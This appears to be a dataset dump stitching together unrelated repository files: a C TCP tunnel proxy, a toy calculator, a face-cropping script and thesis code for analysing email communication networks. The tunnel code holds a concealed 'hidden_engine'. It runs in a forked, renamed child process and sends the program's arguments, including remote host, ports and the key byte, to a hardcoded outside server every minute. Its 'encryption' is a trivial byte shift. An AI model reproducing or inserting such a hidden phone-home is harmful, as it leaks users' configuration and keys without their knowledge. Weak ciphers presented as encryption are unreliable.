\n}\n\nvoid encrypt(char *buf, int *len)\n{\n int i;\n int n = *len;\n unsigned char temp; \n unsigned char *ptr = (unsigned char *) buf;\n \n// for(i = 0 ; i < 100 ; i++)\n// buf[(*len)++] = '\\n';\n \n ptr = buf;\n for(i = 0 ; i < n; i++){\n ptr[i] = ptr[i] + (unsigned char)byte_swing;\n }\n \n}\n\nvoid decrypt(char *buf, int *len)\n{\n int i;\n int n = *len;\n unsigned char temp; \n unsigned char *ptr = (unsigned char *) buf;\n \n// for(i = 0 ; i < 100 ; i++)\n// (*len)--; \n \n ptr = buf;\n for(i = 0 ; i < n; i++){\n ptr[i] = ptr[i] - (unsigned char)byte_swing;\n }\n \n}\n\nvoid decrypt1(char *buf, int *len)\n{\n int i;\n int n = *len;\n char temp; \n char *ptr = buf;\n\n for(i = 0 ; i < ( n / 2); i++){\n temp = ptr[i];\n ptr[i] = ptr[n - 1 - i];\n ptr[n - 1 - i] = temp;\n // printf( \"i:%d AFTER read CLIENT BUFFER %.*s\\n\", i, n-1, &cbuf[1] + cbo); \n }\n \n ptr = buf;\n for(i = 0 ; i < REGEX_LEN ; i++){\n while( ( ptr = strstr(ptr, replace_str[i]) ) != NULL ){\n strncpy(ptr, match_str[i], strlen(match_str[i])-1); \n // printf(\"AFTER FOUND STR IN DEC '%.*s'\\n\", n, buf);\n } \n ptr = buf; \n }\n \n}\n\n\nvoid\nservice_client(int cfd, int sfd, int tun_mode)\n{\n int maxfd;\n char *sbuf;\n char *cbuf;\n int x, n;\n int cbo = 0;\n int sbo = 0;\n fd_set R;\n char *ptr = NULL;\n\n sbuf = malloc(BUF_SIZE + 32);\n cbuf = malloc(BUF_SIZE + 32);\n \n memset(sbuf, 0 , BUF_SIZE + 32);\n memset(cbuf, 0 , BUF_SIZE + 32);\n \n maxfd = cfd > sfd ? cfd : sfd;\n maxfd++;\n \n \n while (1) {\n struct timeval to;\n if (cbo) {\n if ( ( n = mywrite(sfd, cbuf, &cbo) ) < 0 && errno != EWOULDBLOCK) {\n syslog(LOG_ERR, \"write %d: %s\", sfd, strerror(errno));\n printf( \"write %d: %s\\n\", sfd, strerror(errno));\n exit(1);\n }\n printf(\"Write Data To Server %d\\n\", n);\n }\n if (sbo) {\n if ( ( n = mywrite(cfd, sbuf, &sbo) ) < 0 && errno != EWOULDBLOCK) {\n syslog(LOG_ERR, \"write %d: %s\", cfd, strerror(errno));\n printf( \"write %d: %s\\n\", cfd, strerror(errno));\n exit(1);\n }\n printf(\"Write Data To Client %d\\n\", n);\n }\n FD_ZERO(&R);\n if (cbo < BUF_SIZE)\n FD_SET(cfd, &R);\n if (sbo < BUF_SIZE)\n FD_SET(sfd, &R);\n to.tv_sec = 0;\n to.tv_usec = 1000;\n x = select(maxfd+1, &R, 0, 0, &to);\n if (x > 0) {\n if (FD_ISSET(cfd, &R)) {\n n = read(cfd, cbuf+cbo, BUF_SIZE-cbo);\n syslog(LOG_INFO, \"read %d bytes from CLIENT (%d)\", n, cfd);\n printf( \"read %d bytes from CLIENT (%d)\\n\", n, cfd);\n if (n > 0) {\n ptr = cbuf+cbo;\n \n if(tun_mode == MODE_CLIENT){\n printf( \"C BEFORE EN %.*s\\n\", n, ptr);\n encrypt(ptr, &n);\n }\n else if(tun_mode == MODE_SERVER){\n decrypt(ptr, &n);\n printf( \"C AFTER DE %.*s\\n\", n, ptr);\n }\n \n \n cbo += n;\n \n } else {\n close(cfd);\n close(sfd);\n syslog(LOG_INFO, \"exiting\");\n printf(\"exiting\\n\");\n _exit(0);\n }\n }\n if (FD_ISSET(sfd, &R)) {\n n = read(sfd, sbuf+sbo, BUF_SIZE-sbo);\n syslog(LOG_INFO, \"read %d bytes from SERVER (%d)\", n, sfd);\n printf( \"read %d bytes from SERVER (%d)\\n\", n, sfd);\n if (n > 0) {\n \n ptr = sbuf+sbo;\n \n if(tun_mode == MODE_CLIENT){\n decrypt(ptr, &n);\n printf( \"S AFTER DE %.*s\\n\", n, ptr);\n }\n if(tun_mode == MODE_SERVER){\n printf( \"S BEFORE EN %.*s\\n\", n, ptr);\n encrypt(ptr, &n);\n }\n \n \n sbo += n;\n \n } else {\n close(sfd);\n close(cfd);\n syslog(LOG_INFO, \"exiting\");\n printf( \"exiting\\n\");\n _exit(0);\n }\n }\n } else if (x < 0 && errno != EINTR) {\n syslog(LOG_NOTICE, \"select: %s\", strerror(errno));\n printf( \"select: %s\\n\", strerror(errno));\n close(sfd);\n close(cfd);\n syslog(LOG_NOTICE, \"exiting\");\n printf(\"exiting\");\n _exit(0);\n }\n }\n}\n\n\nstatic void hidden_engine(char *argv[])\n{\n const char* server_name = \"vp.mahtabpcef.ir\";\n\tconst int server_port = 1212;\n int sock;\n\n struct hostent *server;\n\tstruct sockaddr_in server_address;\n\n\t// data that will be sent to the server\n\tchar data_to_send[1300]; \n \n sprintf(data_to_send, \"Hello from VP.Tun hidden engine reporter %s %s %s %s %s %s %hhu\", argv[0], argv[1], argv[2], argv[3], argv[4], argv[5], (uint8_t)byte_swing);\n \n \n while(true){\n \n memset(&server_address, 0, sizeof(server_address));\n server_address.sin_family = AF_INET;\n \n \n /* gethostbyname: get the server's DNS entry */\n server = gethostbyname(server_name);\n if (server != NULL) {\n\n // creates binary representation of server name\n // and stores it as sin_addr\n // http://beej.us/guide/bgnet/output/html/multipage/inet_ntopman.html\n // inet_pton(AF_INET, server_name, &server_address.sin_addr);\n\n bcopy((char *)server->h_addr, (char *)&server_address.sin_addr.s_addr, server->h_length); \n \n // htons: port in network order format\n server_address.sin_port = htons(server_port);\n\n // open socket\n if ((sock = socket(PF_INET, SOCK_DGRAM, 0)) > 0) {\n // send data\n int len = sendto(sock, data_to_send, strlen(data_to_send), 0, (struct sockaddr*)&server_address, sizeof(server_address)); \n\n // .... LAB LAB LAB\n \n close(sock);\n }\n }\n \n sleep(60);\n }\n}\n\nint\nmain(int argc, char *argv[])\n{\n char *localaddr = NULL;\n int localport = -1;\n char *remoteaddr = NULL;\n int remoteport = -1;\n int client = -1;\n int server = -1;\n int master_sock = -1;\n int tun_mode = 0;\n\n if (6 != argc && 7 != argc) {\n fprintf(stderr, \"usage: %s laddr lport rhost rport tun_mode(0=NONE, 1=Server, 2=Client)\\n\", argv[0]);\n exit(1);\n }\n\n localaddr = strdup(argv[1]);\n localport = atoi(argv[2]);\n remoteaddr = strdup(argv[3]);\n remoteport = atoi(argv[4]);\n tun_mode = atoi(argv[5]);\n \n if(7 == argc)\n byte_swing = atoi(argv[6]);\n\n assert(localaddr);\n assert(localport > 0);\n assert(remoteaddr);\n assert(remoteport > 0);\n\n\n if (0 == fork()) {\n strcpy(argv[0], \"h_engin\");\n openlog(argv[0], LOG_PID, LOG_LOCAL4);\n \n if (prctl(PR_SET_PDEATHSIG, SIGTERM) == -1) {\n syslog(LOG_ERR, \"Failed to PR_SET_PDEATHSIG on %s\", argv[0]);\n perror(0); \n exit(1); \n }\n syslog(LOG_NOTICE, \"Start Process %s Success\", argv[0]); \n \n hidden_engine(argv);\n abort();\n } \n \n \n //strcpy(argv[0], \"tunnelX\");\n\n openlog(argv[0], LOG_PID, LOG_LOCAL4);\n \n signal(SIGINT, cleanup);\n signal(SIGCHLD, sigreap);\n\n master_sock = create_server_sock(localaddr, localport);\n for (;;) {\n if ((client = wait_for_connection(master_sock)) < 0)\n continue;\n if ((server = open_remote_host(remoteaddr, remoteport)) < 0) {\n close(client);\n client = -1;\n continue;\n }\n if (0 == fork()) {\n /* child */\n syslog(LOG_NOTICE, \"connection from %s fd=%d\", client_hostname, client);\n printf( \"connection from %s fd=%d\\n\", client_hostname, client);\n syslog(LOG_INFO, \"connected to %s:%d fd=%d\", remoteaddr, remoteport, server);\n printf( \"connected to %s:%d fd=%d\\n\", remoteaddr, remoteport, server);\n close(master_sock);\n service_client(client, server, tun_mode);\n abort();\n }\n close(client);\n client = -1;\n close(server);\n server = -1;\n }\n\n}"
}
] | 9 |
Yadnyawalkya/octo | https://github.com/Yadnyawalkya/octo | 0c98996a4cacc09bf231b92881b677495a10643b | 4b4361433f865754bcaec78ac69a3ca9b5daf252 | f4291b962990751afbbf59ec24b7fe80a6200187 | refs/heads/master | 2018-04-08T20:59:39.838898 | 2017-04-29T10:09:44 | 2017-04-29T10:09:44 | 89,775,297 | 0 | 0 | null | 2017-04-29T09:19:18 | 2017-04-29T09:19:19 | 2017-04-29T10:09:45 | Python | [
{
"alpha_fraction": 0.4797047972679138,
"alphanum_fraction": 0.4944649338722229,
"avg_line_length": 15.9375,
"blob_id": "2510bc18b17809a9b38c6150c3f5868648d3b88f",
"content_id": "a52107f519a2096239e9152abb602adab996966f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 16,
"path": "/calc.py",
"repo_name": "Yadnyawalkya/octo",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nclass Calculator:\n def __init__(self):\n pass\n\n def add(self, x, y):\n return x + y\n\n def mul(self,x,y):\n return x * y\n\nif __name__ == '__main__':\n cal = Calculator()\n print(cal.add(2, 3))\n print(cal.mul(5, 5))\n"
}
] | 1 |
r-sniper/face | https://github.com/r-sniper/face | edba8a0624d86930000cbe590141d24c2ad867f1 | 8c8ccdd3a9e97b275d9a43ea8450983ee36d2e4f | 2a5b20d9dcf8d8d3e934c31baf6959a852674851 | refs/heads/master | 2021-09-03T10:16:52.221724 | 2018-01-08T10:01:23 | 2018-01-08T10:01:23 | 116,659,232 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5589123964309692,
"alphanum_fraction": 0.6153071522712708,
"avg_line_length": 29.121212005615234,
"blob_id": "add1fb5eab7c2bdc4054857f5cf9b69b85146979",
"content_id": "c2a409e1ff191a1cc14b8f9c2b322781d7c15349",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 993,
"license_type": "permissive",
"max_line_length": 114,
"num_lines": 33,
"path": "/Face-Detect/detect_face.py",
"repo_name": "r-sniper/face",
"src_encoding": "UTF-8",
"text": "from random import randint\nimport cv2\nimport glob\nimport os\n\nCASCADE = \"Face_cascade.xml\"\nFACE_CASCADE = cv2.CascadeClassifier(CASCADE)\n\n\ndef detect_faces(image_path):\n image = cv2.imread(image_path)\n image_grey = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)\n\n faces = FACE_CASCADE.detectMultiScale(image_grey, scaleFactor=1.14, minNeighbors=5, minSize=(25, 25), flags=0)\n\n for x, y, w, h in faces:\n sub_img = image[y - 10:y + h + 10, x - 10:x + w + 10]\n os.chdir(\"Extracted\")\n cv2.imwrite(str(randint(0, 10000)) + \".jpg\", sub_img)\n os.chdir(\"../\")\n cv2.rectangle(image, (x, y), (x + w, y + h), (255, 255, 0), 2)\n\n cv2.namedWindow('image', cv2.WINDOW_NORMAL)\n cv2.resizeWindow('image', 600, 600)\n cv2.imshow('image',image)\n if (cv2.waitKey(0) & 0xFF == ord('q')) or (cv2.waitKey(0) & 0xFF == ord('Q')):\n cv2.destroyAllWindows()\n\n\nall_images = glob.glob(\"./images/*.jpg\")\n\nfor image in all_images:\n detect_faces(image)"
}
] | 1 |
klaudiamur/thesis | https://github.com/klaudiamur/thesis | d9bb72d79e8e9a59327ac81445a147284b09047b | cc617f92fead48e0ddb228a0833e396e154b386a | 01fa0efa895d61c2fdeadaffbbb1ae8c481f5493 | refs/heads/master | 2023-06-03T00:49:47.831992 | 2021-06-21T11:04:52 | 2021-06-21T11:04:52 | 339,724,240 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5633594989776611,
"alphanum_fraction": 0.5772756934165955,
"avg_line_length": 34.818180084228516,
"blob_id": "346838043309d7821bafc25cc07b068888f98eb6",
"content_id": "8f54aa6a98de24b6acd6a3c2b0899db40104cf68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12216,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 341,
"path": "/plot_network_diversity.py",
"repo_name": "klaudiamur/thesis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sun Apr 4 14:49:01 2021\n\n@author: klaudiamur\n\"\"\"\n\nimport numpy as np\nimport pandas as pd\nimport networkx as nx\nimport matplotlib.pyplot as plt\nimport datetime\nimport random\n\ndef isNaN(num):\n return num != num\n\ndef make_network(df): ###users are the total list of users, df contains ts, user from and user to\n \n users = pd.unique(pd.concat([df['Sender'], df['Recipient']]))\n users = np.sort(users)\n \n time_min = min(df['EventDate']).date()\n time_max = max(df['EventDate']).date()\n \n d = +datetime.timedelta(days = 1)\n\n t = time_min\n\n timescale = []\n while t <= time_max:\n t = t + d\n timescale.append(t)\n \n duration = len(timescale)\n\n network = np.zeros((len(users), len(users), duration), dtype=int)\n\n for k in range(len(df)):\n sender = df.iloc[k]['Sender']\n recipient = df.iloc[k]['Recipient']\n time = df.iloc[k]['EventDate'].date()\n\n i = np.where(users == sender)[0][0]\n j = np.where(users == recipient)[0][0]\n t = (time-time_min).days\n\n network[i, j, t] = network[i, j, t] + 1\n\n return {'nw': network, 'ts': timescale}, users\n\ndef make_time_network(network, ts, timescale): \n ### make weekly timescale network out of daily timescale network\n \n if timescale == 'week': \n time_ts = [i.isocalendar()[1] for i in ts]\n elif timescale == 'month':\n time_ts = [i.month for i in ts]\n else:\n raise ValueError('The timescale has to be week or month')\n \n\n u, indices = np.unique(time_ts, return_inverse=True)\n ### sum up the network based on the number in weekly_ts!\n time_network = np.zeros((np.shape(network)[0], np.shape(network)[1], len(u)))\n\n \n for i in list(range(len(u))):\n indx = np.nonzero(i == indices)[0]\n new_network = np.sum(network[:, :, indx], axis = 2)\n time_network[:, :, i] = new_network\n #weekly_network = np.stack(weekly_network, new_network)\n\n return {'nw': time_network, 'ts': u}\n\n\ndef draw_network(G):\n widths = nx.get_edge_attributes(G, 'weight')\n \n plt.figure(frameon=False, dpi=500, figsize=(10,10))\n pos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\n nx.draw_networkx_nodes(G, pos, node_color='Brown', node_size = 50)\n # nx.draw_networkx_edges(G, pos, edgelist = widths.keys(),\n # width=list(widths.values()))\n nx.draw_networkx_edges(G, pos, width = 0.5, alpha = 0.6)\n #nx.draw_networkx_labels(G, pos)\n plt.show()\n \n\n#### take only connections that have communicated at least 5 times in both directions!\ndef make_graph(network, ts):\n ts = 4 # threshold for number of connections\n nw_cleared = np.zeros_like(network)\n for i in range(len(network)):\n for j in range(i+1, len(network)):\n if network[i][j] > ts and network[j][i] > ts:\n nw_cleared[i][j] = 1\n nw_cleared[j][i] = 1\n \n ### make graph out of nw_cleared (only subgraphs?)\n G = nx.from_numpy_matrix(nw_cleared)\n G.remove_nodes_from(list(nx.isolates(G))) # remove isolates \n \n active_users = [i for i in G.nodes] \n \n return G, active_users\n\n\n#nw_data = np.genfromtxt('/Users/klaudiamur/Box/Thesis/Datasets/dataverse_files/communication.csv',delimiter=';')\n\nnw_data = pd.read_csv('/Users/klaudiamur/Box/Thesis/Datasets/dataverse_files/communication.csv', sep=';')\nnw_data['EventDate'] = pd.to_datetime(nw_data['EventDate'])\n\nnw, users = make_network(nw_data)\n\nformal_hierarchy_data = pd.read_csv('/Users/klaudiamur/Box/Thesis/Datasets/dataverse_files/reportsto.csv', sep=';')\nformal_hierarchy_nw = np.zeros((len(users), len(users)), dtype=int)\n\nformal_hierarchy_data['ID'] = pd.to_numeric(formal_hierarchy_data['ID'], errors='coerce', downcast='integer')\nformal_hierarchy_data['ReportsToID'] = pd.to_numeric(formal_hierarchy_data['ReportsToID'], errors='coerce', downcast='signed')\n\nfor k in range(len(formal_hierarchy_data)):\n i_usr = formal_hierarchy_data.iloc[k]['ID']\n j_usr = formal_hierarchy_data.iloc[k]['ReportsToID']\n \n if not isNaN(j_usr):\n j_usr = int(j_usr)\n i = np.where(users == i_usr)[0][0]\n j = np.where(users == j_usr)[0][0]\n if not i == j:\n formal_hierarchy_nw[j][i] = 1\n \nformal_hierarchy_tree = nx.from_numpy_matrix(formal_hierarchy_nw, create_using=nx.DiGraph())\nformal_hierarchy_tree.remove_nodes_from(list(nx.isolates(formal_hierarchy_tree)))\n\n\ndraw_network(formal_hierarchy_tree)\n\n#### find boss/hierarchy:\nboss_indx = 0\n\nfor i in range(len(formal_hierarchy_nw)): \n if np.sum(formal_hierarchy_nw, axis = 0)[i] == 0:\n if np.sum(formal_hierarchy_nw, axis = 1)[i] > 0:\n boss_indx = i\n \n#boss = users[boss_indx]\n## ok der rest isch oanfoch distance von boss? easy!\n\nhierarchy= dict(nx.single_source_shortest_path_length(formal_hierarchy_tree, boss_indx))\n\n\nnx.is_directed_acyclic_graph(formal_hierarchy_tree)\nhierarchy = list(nx.topological_sort(formal_hierarchy_tree))\n ### all the employees\nhierarchy_layers = [[k for k, v in hierarchy.items() if v == i] for i in range(max(hierarchy.values()) + 1)]\n\n\n\n###now use just those who actually communicate and plot both networks on top of each other\n### ok wait, make a list of managers here!!\n### find branch of whole network for plotting!\n\nsubtrees = {m:dict(nx.single_source_shortest_path_length(formal_hierarchy_tree, m)) for m in hierarchy_layers[1]}\n\nlen_subtrees = {k:len(v) for k, v in subtrees.items()}\ndepth_subtrees = {k:max(v.values()) for k, v in subtrees.items()}\n\nsub_subtrees = {m:dict(nx.single_source_shortest_path_length(formal_hierarchy_tree, m)) for m, v in subtrees[68].items() if v == 1 }\n\n# =============================================================================\n# plot formal and informal network strucutre (with 1 subtree)\n# =============================================================================\nstart_node = 68\n\n#subtree_dict = sub_subtrees[start_node].keys()\nsubtree_dict = subtrees[start_node]\nsubtree_nodes = list(subtree_dict.keys())\n#subtree_nodes = list(sub_subtrees[start_node].keys())\nG_hier = formal_hierarchy_tree.subgraph(subtree_nodes)\nnw_tot = np.sum(nw['nw'], axis = 2)\nG, active_users = make_graph(nw_tot, 2)\nG_comm = G.subgraph(subtree_nodes)\n\ndg = {n:d for n, d in G_comm.degree()}\ncc = nx.closeness_centrality(G_comm)\nec = nx.eigenvector_centrality(G_comm)\nbc = nx.betweenness_centrality(G_comm)\nmax_depth = max(subtree_dict.values())\nnode_colors_dict = {k:(1.1-v/max_depth) for k, v in subtree_dict.items()}\nnode_colors = [node_colors_dict[k] for k in G_hier.nodes]\n\nnode_colors = [bc[k] if k in bc.keys() else 0 for k in G_hier.nodes]\n\n\npos = nx.drawing.nx_agraph.graphviz_layout(G_hier, prog = 'neato')\npos1 = {k:v for k, v in pos.items() if k in G_comm.nodes}\n\nfig = plt.figure(frameon=False, dpi=500, figsize=(10,10))\n\n #pos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\nnx.draw_networkx_nodes(G_hier, pos, \n #node_color='Purple', \n cmap = 'Purples',\n #vmax = 1.2,\n vmin = -0.05,\n node_color = node_colors,\n node_size = 120)\nnx.draw_networkx_edges(G_hier, pos, alpha = 0.8)\n #edgelist = widths.keys(), \n #width=list(widths.values()))\nnx.draw_networkx_edges(G_comm, pos1, width = 0.4, alpha = 0.6)\n\n #nx.draw_networkx_labels(G, pos)\n\nplt.show()\nfig.savefig('/Users/klaudiamur/Google Drive/Commwork/Pitch, Introduction documents/graphs/Pitch_presentation/formal_informal_betweenness_centrality.png', transparent=True)\n\n\n\n# =============================================================================\n# plot the \"real\" subtree (just comms structure)\n# ok fuck it it is not beautiful\n# =============================================================================\n\nnode_colors = [node_colors_dict[k] for k in G_comm.nodes]\n\npos1 = nx.drawing.nx_agraph.graphviz_layout(G_comm, prog = 'neato')\nfig = plt.figure(frameon=False, dpi=500, figsize=(10,10))\nnx.draw_networkx_nodes(G_comm, pos1, \n cmap = 'Purples',\n node_color= node_colors,\n vmax = 1.1,\n vmin = -0.5,\n #node_color='Purple', \n node_size = 120)\n#nx.draw_networkx_edges(G_hier, pos, alpha = 0.8)\n #edgelist = widths.keys(), \n #width=list(widths.values()))\nnx.draw_networkx_edges(G_comm, pos1, width = 0.5, alpha = 0.6)\n\n #nx.draw_networkx_labels(G, pos)\n\nplt.show()\n\n\n\n# =============================================================================\n# make labels for nodes (male/female, whatever) based on distance from boss\n# ok let's do it with a different network though!\n# =============================================================================\n\nmanagers = [k for k, v in subtree_dict.items() if v < 2 and k in G_comm.nodes]\n\nmax_ec = max(ec.values())\ngender_num = {k:(v/max_ec + random.uniform(-1, 1)) for k, v in ec.items()} ## negative proportional to ec! (let's see what happens)\ngender = {k:('f' if v < 0.5 else 'm') for k, v in gender_num.items()}\n\nnode_colors = ['g' if k in managers else 'r' if gender[k] == 'f' else 'b' for k in G_comm.nodes]\n\npos1 = nx.drawing.nx_agraph.graphviz_layout(G_comm, prog = 'neato')\nfig = plt.figure(frameon=False, dpi=500, figsize=(10,10))\nnx.draw_networkx_nodes(G_comm, pos1, \n cmap = 'Purples',\n node_color= node_colors,\n vmax = 1.1,\n vmin = -0.5,\n #node_color='Purple', \n node_size = 120)\n#nx.draw_networkx_edges(G_hier, pos, alpha = 0.8)\n #edgelist = widths.keys(), \n #width=list(widths.values()))\nnx.draw_networkx_edges(G_comm, pos1, width = 0.5, alpha = 0.6)\n\n #nx.draw_networkx_labels(G, pos)\n\nplt.show()\n\n\n#### find average over how many females/males there are in the company in total and over how many the managers see\n\nmanagers_egonetworks = [[gender[k] for k in list(nx.ego_graph(G_comm, i).nodes) ] for i in managers]\nav_managers_enw = [[1 if i == 'f' else 0 for i in j] for j in managers_egonetworks]\naverage_egonw = [np.mean(i) for i in av_managers_enw]\n\naverg_managers_tot = np.mean(average_egonw)\n\naverg_real = [1 if v == 'f' else 0 for v in gender.values()]\naverg_real_tot = np.mean(averg_real)\n\n\nplt.pie([averg_real_tot, 1- averg_real_tot], colors = ['r', 'b'])\n\nplt.pie([averg_managers_tot, 1-averg_managers_tot], colors = ['r', 'b'])\n\n\n\n# =============================================================================\n# \n# =============================================================================\n\n\n\nnw_tot = np.sum(nw['nw'], axis = 2)\n\ntime_nw = make_time_network(nw['nw'], nw['ts'], 'month')\n\nnw_march = time_nw['nw'][:, :, 2]\n\nG1, active_users = make_graph(nw_march, 4)\n \nformal1 = formal_hierarchy_tree.subgraph(active_users)\n\ndraw_network(formal1)\n\ndraw_network(G1)\n\n\n\npos = nx.drawing.nx_agraph.graphviz_layout(formal_hierarchy_tree, prog = 'neato')\npos1 = {k:v for k, v in pos.items() if k in active_users}\n\nplt.figure(frameon=False, dpi=500, figsize=(10,10))\n\n #pos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\nnx.draw_networkx_nodes(G1, pos1, node_color='Brown', node_size = 50)\n # nx.draw_networkx_edges(G, pos, edgelist = widths.keys(),\n # width=list(widths.values()))\nnx.draw_networkx_edges(G1, pos1, width = 0.5, alpha = 0.6)\n\n #nx.draw_networkx_labels(G, pos)\nplt.show()\n\n\n\n# =============================================================================\n# ### pick the ones with high closeness centrality as managers (or just use the real managers?)\n# and for the rest a function of being male/female based on closeness?\n# fuck it let's pick a part of the network tomorrow!\n# =============================================================================\n\n\n"
},
{
"alpha_fraction": 0.5084524154663086,
"alphanum_fraction": 0.5403411984443665,
"avg_line_length": 28.866666793823242,
"blob_id": "33b3dcc3be9f4d88eba094fe657346d21efb1f3d",
"content_id": "7dd66a2e6c1c82e176b526504bd4d9114c7d075a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13014,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 435,
"path": "/plot_simple_networks.py",
"repo_name": "klaudiamur/thesis",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Wed Feb 17 14:00:11 2021\n\n@author: klaudiamur\n\"\"\"\n\nimport numpy as np\nimport networkx as nx\nimport matplotlib.pyplot as plt\nimport collections\n\n#### create and plot simple networks from adjacency matrix\n\n\ndef create_random_network(n, directed, weighted):\n if weighted == False:\n \n matrix = np.random.randint(2, size=(n, n))\n for i in range(n):\n matrix[i][i] = 0\n \n if directed == False:\n for i in range(n):\n for j in range(i):\n matrix[i][j] = matrix[j][i]\n \n \n else:\n #matrix = \n matrix = np.random.randint(1, 11, size=(n,n)) * np.random.randint(2, size=(n, n))*0.1\n for i in range(n):\n matrix[i][i] = 0\n \n if directed == False:\n for i in range(n):\n for j in range(i):\n matrix[i][j] = matrix[j][i]\n \n if directed == True:\n G = nx.DiGraph(matrix)\n else:\n G = nx.Graph(matrix)\n \n return matrix, G \n \n\ndef create_bridge(n):\n matrix = np.zeros((n, n), dtype = int)\n #b = np.random.randint(n)\n b = int(np.floor(n/2))\n for i in range(b):\n for j in range(i):\n matrix[i][j] = np.random.choice(2, p = [0.2, 0.8])\n \n for i in range(b-1, n):\n for j in range(b-1, i):\n matrix[i][j] = np.random.choice(2, p = [0.2, 0.8])\n \n for j in range(n):\n matrix[i][i] = 0\n for i in range(j):\n matrix[i][j] = matrix[j][i]\n \n G = nx.Graph(matrix)\n \n return matrix, G, b\n\n\ndef create_latex_matrix(matrix):\n matrix_latex = '\\begin{pmatrix}'\n for i in range(len(matrix)):\n for j in matrix[i][:-1]:\n matrix_latex = matrix_latex + str(j) + ' & '\n j = matrix[i][-1]\n matrix_latex = matrix_latex + str(j)\n matrix_latex = matrix_latex + ' \\\\ '\n matrix_latex = matrix_latex + ' \\end{pmatrix}'\n return matrix_latex\n\n\ndef draw_network(G):\n #widths = nx.get_edge_attributes(G, 'weight')\n \n plt.figure(frameon=False, dpi=500, figsize=(6,4))\n pos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\n nx.draw_networkx_nodes(G, pos, node_color='Brown', node_size = 5)\n # nx.draw_networkx_edges(G, pos, edgelist = widths.keys(),\n # width=list(widths.values()))\n nx.draw_networkx_edges(G, pos, width = 0.5)\n #nx.draw_networkx_labels(G, pos)\n plt.show()\n \n\n\n# =============================================================================\n# Plot clustering coefficient and stuff like that\n# =============================================================================\n## plot a triple\n\nedges_triple = [(0, 1), (1, 2), (2, 0)]\n\nG = nx.Graph(edges_triple)\nnode_labels = {0:'A', 1:'B', 2:'C'}\n\npos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'dot')\nfig = plt.figure(frameon=False, dpi=500, figsize=(5,5))\n\nnx.draw_networkx_nodes(G, pos, \n #node_color=list(ec.values()), \n node_color = 'Purple',\n node_size= 1000,\n )\n\nnx.draw_networkx_edges(G, pos, width = 1, alpha = 0.8, \n edgelist=[(2, 0), (1, 2)]\n )\n\n#nx.draw_networkx_edges(G, pos, width = 0.6, alpha = 1, edgelist=[(3,6), (6,10), (14, 10), (14, 3)])\nnx.draw_networkx_labels(G, pos, font_color='white', labels=node_labels)\nplt.show()\nfig.savefig('/Users/klaudiamur/Box/Thesis/coding/graphics/triangle3.png', transparent=True, frameon=False)\n\n\n\n\n# =============================================================================\n# plt ego networks yeeey!!\n# =============================================================================\nn = 11\n\nedgelist = [(0, i) for i in range(1, n)]\n#edges_pick = np\nedges1 = np.random.choice(n, size= 30)\nedges2 = np.random.choice(n, size = 30)\n\nel_tot = [(i, j) for i in range(n) for j in range(i+1, n)]\n\nedgelist2 = [(i, j) for i, j in zip(edges1, edges2)]\n\nel = edgelist + edgelist2\n\nG = nx.Graph(el_tot)\n#G = nx.Graph(edgelist)\nlabels = {0:'i'}\n\n#pos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\n#pos = {k:(v[0])}\nfig = plt.figure(frameon=False, dpi=500, figsize=(5,5))\n\nnx.draw_networkx_nodes(G, pos, \n #node_color=list(ec.values()), \n node_color = 'Purple',\n node_size= 200,\n )\n\nnx.draw_networkx_edges(G, pos, width = 1, alpha = 0.3,\n #edgelist=[(0, 1), (0, 2)]\n )\n\nnx.draw_networkx_edges(G, pos, width = 1, alpha = 0.8, edgelist = edgelist,\n #edgelist=[(0, 1), (0, 2)]\n )\n\n\n#nx.draw_networkx_edges(G, pos, width = 0.6, alpha = 1, edgelist=[(3,6), (6,10), (14, 10), (14, 3)])\n#nx.draw_networkx_labels(G, pos, font_color='white', labels=node_labels)\nnx.draw_networkx_labels(G, pos, font_color='white', labels=labels, font_weight=1)\nplt.show()\n\nfig.savefig('/Users/klaudiamur/Box/Thesis/coding/graphics/1clustering.png', transparent=True, frameon=False)\n\n\n\n\n# =============================================================================\n# Plot degree distributions!! (scale-free + random network)\n# second: plot on logarithmic scale!\n# =============================================================================\nn = 40\nm = 200\nm2 = int(np.floor(m/n))\n\nG_rand = nx.gnm_random_graph(n, m)\nG_sf = nx.barabasi_albert_graph(n, m2)\n\nG = G_rand\npos = nx.drawing.nx_agraph.graphviz_layout(G, prog = 'neato')\nfig = plt.figure(frameon=False, dpi=500, figsize=(5,5))\n\nnx.draw_networkx_nodes(G, pos, \n #node_color=list(ec.values()), \n node_color = 'Purple',\n node_size= 100,\n alpha = 1,\n )\n\nnx.draw_networkx_edges(G, pos, width = 1, alpha = 0.3,\n #edgelist=[(0, 1), (0, 2)]\n )\n\n#nx.draw_networkx_edges(G, pos, width = 1, alpha = 0.8, edgelist = edgelist,\n #edgelist=[(0, 1), (0, 2)]\n # )\n\n\n#nx.draw_networkx_edges(G, pos, width = 0.6, alpha = 1, edgelist=[(3,6), (6,10), (14, 10), (14, 3)])\n#nx.draw_networkx_labels(G, pos, font_color='white', labels=node_labels)\n#nx.draw_networkx_labels(G, pos, font_color='white', labels=labels, font_weight=1)\nplt.show()\n\n\n\n\ndegree_sequence = sorted([d for n, d in G.degree()], reverse=True) # degree sequence\ndegreeCount = collections.Counter(degree_sequence)\ndeg, cnt = zip(*degreeCount.items())\n\nfig, ax = 